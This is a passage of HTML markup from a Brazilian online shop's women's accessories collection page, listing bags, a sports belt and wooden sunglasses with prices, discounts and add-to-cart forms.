        <input type="hidden" name="id" value="44825982468256"><a href="/collections/acessorios-femininos/products/summer-hat-viseira-de-praia-para-protecao-uv" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/summer-hat-viseira-de-praia-para-protecao-uv">Ver mais</button><input type="hidden" name="product-id" value="9218007924896" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        15%</span></div><a href="/collections/acessorios-femininos/products/slim-bag-shoulder-bag-antifurto" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="27745318600864" data-src="//gaiiaacessorios.com/cdn/shop/files/CopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeSemnome_1080pxx108_e2087b5c-0d9f-4c4_{width}x.png?v=1706888926" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="SLIM BAG - Shoulder Bag Antifurto"><noscript>
          <img loading="lazy" src="//gaiiaacessorios.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="SLIM BAG - Shoulder Bag Antifurto">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/acessorios-femininos/products/slim-bag-shoulder-bag-antifurto" class="product-item__title text--strong link">SLIM BAG - Shoulder Bag Antifurto</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 127,90</span>
              <span class="price price--compare price-compare-dm">R$ 149,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 12,96</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8896815235232'  data-product-id='8896815235232'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8896815235232_collection-template" accept-charset="UTF-8" class="product-item__action-list product-item__action-list--list-view-only button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44448848969888"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/slim-bag-shoulder-bag-antifurto">Ver mais</button><input type="hidden" name="product-id" value="8896815235232" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        18%</span></div><a href="/collections/acessorios-femininos/products/mochila-mala-duotravel-viagem-e-academia" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="31186416959648" data-src="//gaiiaacessorios.com/cdn/shop/files/Sc5438786957c4677a539674242b124b2k_{width}x.webp?v=1701227893" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Mochila Mala DuoTravel - Viagem e Academia"><noscript>
          <img loading="lazy" src="//gaiiaacessorios.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Mochila Mala DuoTravel - Viagem e Academia">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/acessorios-femininos/products/mochila-mala-duotravel-viagem-e-academia" class="product-item__title text--strong link">Mochila Mala DuoTravel - Viagem e Academia</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 129,90</span>
              <span class="price price--compare price-compare-dm">R$ 157,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 13,16</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars11635427967136'  data-product-id='11635427967136'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_11635427967136_collection-template" accept-charset="UTF-8" class="product-item__action-list product-item__action-list--list-view-only button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="47708841181344"><a href="/collections/acessorios-femininos/products/mochila-mala-duotravel-viagem-e-academia" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/mochila-mala-duotravel-viagem-e-academia">Ver mais</button><input type="hidden" name="product-id" value="11635427967136" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        16%</span></div><a href="/collections/acessorios-femininos/products/fitcargo-cinto-esportivo-para-corrida-academia-e-ciclismo" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="30774055305376" data-src="//gaiiaacessorios.com/cdn/shop/files/CopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadeCopiadePromo_7320e4df-0817-4c95-9755-f4c356a3f9d3_{width}x.png?v=1697919556" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="FitCargo - Cinto Esportivo para Corrida, Academia e Ciclismo"><noscript>
          <img loading="lazy" src="//gaiiaacessorios.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="FitCargo - Cinto Esportivo para Corrida, Academia e Ciclismo">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/acessorios-femininos/products/fitcargo-cinto-esportivo-para-corrida-academia-e-ciclismo" class="product-item__title text--strong link">FitCargo - Cinto Esportivo para Corrida, Academia e Ciclismo</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 117,90</span>
              <span class="price price--compare price-compare-dm">R$ 139,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 11,95</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars11356025618592'  data-product-id='11356025618592'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_11356025618592_collection-template" accept-charset="UTF-8" class="product-item__action-list product-item__action-list--list-view-only button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="47331939221664"><a href="/collections/acessorios-femininos/products/fitcargo-cinto-esportivo-para-corrida-academia-e-ciclismo" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/fitcargo-cinto-esportivo-para-corrida-academia-e-ciclismo">Ver mais</button><input type="hidden" name="product-id" value="11356025618592" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/acessorios-femininos/products/pop-bag-mochila-slim-transversal" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="28147756957856" data-src="//gaiiaacessorios.com/cdn/shop/products/Sf4718db0f2994376a0e3606513ffdd331_{width}x.jpg?v=1685675906" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="POP BAG - Mochila Slim Transversal"><noscript>
          <img loading="lazy" src="//gaiiaacessorios.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="POP BAG - Mochila Slim Transversal">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/acessorios-femininos/products/pop-bag-mochila-slim-transversal" class="product-item__title text--strong link">POP BAG - Mochila Slim Transversal</a><div class="product-item__price-list price-list"><span class="price">R$ 147,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 14,99</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9218059436192'  data-product-id='9218059436192'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_9218059436192_collection-template" accept-charset="UTF-8" class="product-item__action-list product-item__action-list--list-view-only button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44826037747872"><a href="/collections/acessorios-femininos/products/pop-bag-mochila-slim-transversal" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/pop-bag-mochila-slim-transversal">Ver mais</button><input type="hidden" name="product-id" value="9218059436192" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/collections/acessorios-femininos/products/beach-bag-bolsa-impermeavel-para-praia-e-mergulho" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="31508761477280" data-src="//gaiiaacessorios.com/cdn/shop/files/Se61ab361367044afbcefbf8463515493n_{width}x.webp?v=1703192658" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Beach Bag - Bolsa Impermeável Para Praia e Mergulho"><noscript>
          <img loading="lazy" src="//gaiiaacessorios.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Beach Bag - Bolsa Impermeável Para Praia e Mergulho">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/acessorios-femininos/products/beach-bag-bolsa-impermeavel-para-praia-e-mergulho" class="product-item__title text--strong link">Beach Bag - Bolsa Impermeável Para Praia e Mergulho</a><div class="product-item__price-list price-list"><span class="price">R$ 97,90</span></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 9,92</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars11861578514592'  data-product-id='11861578514592'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_11861578514592_collection-template" accept-charset="UTF-8" class="product-item__action-list product-item__action-list--list-view-only button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="47992381178016"><a href="/collections/acessorios-femininos/products/beach-bag-bolsa-impermeavel-para-praia-e-mergulho" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/beach-bag-bolsa-impermeavel-para-praia-e-mergulho">Ver mais</button><input type="hidden" name="product-id" value="11861578514592" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        24%</span></div><a href="/collections/acessorios-femininos/products/handmade-wooden" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="24339326632096" data-src="//gaiiaacessorios.com/cdn/shop/products/H40133f3a361d49b085fc83eb23d5b39bH_{width}x.jpg?v=1648767654" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Óculos de Madeira Galles"><noscript>
          <img loading="lazy" src="//gaiiaacessorios.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Óculos de Madeira Galles">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/acessorios-femininos/products/handmade-wooden" class="product-item__title text--strong link">Óculos de Madeira Galles</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 347,90</span>
              <span class="price price--compare price-compare-dm">R$ 459,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 35,26</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars7320557453472'  data-product-id='7320557453472'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_7320557453472_collection-template" accept-charset="UTF-8" class="product-item__action-list product-item__action-list--list-view-only button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="41925359698080"><a href="/collections/acessorios-femininos/products/handmade-wooden" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/handmade-wooden">Ver mais</button><input type="hidden" name="product-id" value="7320557453472" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        11%</span></div><a href="/collections/acessorios-femininos/products/eva-handmade" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="25973327790240" data-src="//gaiiaacessorios.com/cdn/shop/products/eva-artesanal-oval-oculos-de-sol-de-made_main-4_{width}x.jpg?v=1671765364" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Óculos de Madeira Eva Wood"><noscript>
          <img loading="lazy" src="//gaiiaacessorios.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Óculos de Madeira Eva Wood">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/acessorios-femininos/products/eva-handmade" class="product-item__title text--strong link">Óculos de Madeira Eva Wood</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 347,90</span>
              <span class="price price--compare price-compare-dm">R$ 389,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 35,26</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars7329490960544'  data-product-id='7329490960544'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_7329490960544_collection-template" accept-charset="UTF-8" class="product-item__action-list product-item__action-list--list-view-only button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="41943226482848"><a href="/collections/acessorios-femininos/products/eva-handmade" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/eva-handmade">Ver mais</button><input type="hidden" name="product-id" value="7329490960544" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        33%</span></div><a href="/collections/acessorios-femininos/products/handmade-african" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="24389392466080" data-src="//gaiiaacessorios.com/cdn/shop/products/H62972e65397b4a00bee42153cbf89fdbI_{width}x.jpg?v=1649216739" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Óculos de Madeira Lenna"><noscript>
          <img loading="lazy" src="//gaiiaacessorios.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Óculos de Madeira Lenna">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/acessorios-femininos/products/handmade-african" class="product-item__title text--strong link">Óculos de Madeira Lenna</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 247,90</span>
              <span class="price price--compare price-compare-dm">R$ 369,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 25,12</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars7329510981792'  data-product-id='7329510981792'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_7329510981792_collection-template" accept-charset="UTF-8" class="product-item__action-list product-item__action-list--list-view-only button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="41943259807904"><a href="/collections/acessorios-femininos/products/handmade-african" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/handmade-african">Ver mais</button><input type="hidden" name="product-id" value="7329510981792" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        8%</span></div><a href="/collections/acessorios-femininos/products/vintage-bamboo-brown" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="24403053838496" data-src="//gaiiaacessorios.com/cdn/shop/products/Ha5b045c3cd0349908117a752442c26c50_{width}x.jpg?v=1671765425" data-sizes="auto" data-widths="[200,300,400,500,600,700]" alt="Óculos de Madeira Laos"><noscript>
          <img loading="lazy" src="//gaiiaacessorios.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Óculos de Madeira Laos">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/acessorios-femininos/products/vintage-bamboo-brown" class="product-item__title text--strong link">Óculos de Madeira Laos</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 247,90</span>
              <span class="price price--compare price-compare-dm">R$ 269,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 25,12</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars7331358736544'  data-product-id='7331358736544'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_7331358736544_collection-template" accept-charset="UTF-8" class="product-item__action-list product-item__action-list--list-view-only button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="41947496906912"><a href="/collections/acessorios-femininos/products/vintage-bamboo-brown" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary">Ver produto</a><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/vintage-bamboo-brown">Ver mais</button><input type="hidden" name="product-id" value="7331358736544" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        29%</span></div><a href="/collections/acessorios-femininos/products/brown-bamboo-sunglasses" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="25947987542176" data-src="//gaiiaacessorios.com/cdn/shop/products/novo-padrao-uv-400-marrom-marrom-polariza_main-5_{width}x.jpg?v=1670467498" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Óculos de Madeira Zenco"><noscript>
          <img loading="lazy" src="//gaiiaacessorios.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Óculos de Madeira Zenco">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/acessorios-femininos/products/brown-bamboo-sunglasses" class="product-item__title text--strong link">Óculos de Madeira Zenco</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 247,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 25,12</b></p>
<div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars7331527557280'  data-product-id='7331527557280'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_7331527557280_collection-template" accept-charset="UTF-8" class="product-item__action-list product-item__action-list--list-view-only button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="41947789623456"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/brown-bamboo-sunglasses">Ver mais</button><input type="hidden" name="product-id" value="7331527557280" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        29%</span></div><a href="/collections/acessorios-femininos/products/natural-walnut" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="25947797913760" data-src="//gaiiaacessorios.com/cdn/shop/products/gm-marca-desgin-primavera-novo-estilo-de_description-2_{width}x.jpg?v=1672076175" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="Óculos de Madeira Walnut"><noscript>
          <img loading="lazy" src="//gaiiaacessorios.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="Óculos de Madeira Walnut">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/acessorios-femininos/products/natural-walnut" class="product-item__title text--strong link">Óculos de Madeira Walnut</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 247,90</span>
              <span class="price price--compare price-compare-dm">R$ 349,90</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 25,12</b></p>
<div>
